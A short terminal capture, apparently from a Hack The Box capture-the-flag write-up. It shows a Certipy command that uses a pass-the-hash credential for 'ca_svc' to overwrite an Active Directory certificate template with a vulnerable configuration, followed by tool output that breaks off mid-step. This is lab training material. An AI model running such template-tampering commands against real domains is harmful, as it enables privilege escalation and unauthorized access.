 [★]$ certipy template -u 'ca_svc@sequel.htb' -hashes '3b181b914e7a9d5508ea1
e20bc2b7fce' -dc-ip '10.129.86.231' -template 'DunderMifflinAuthentication' -wri
te-default-configuration
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMiff
linAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing: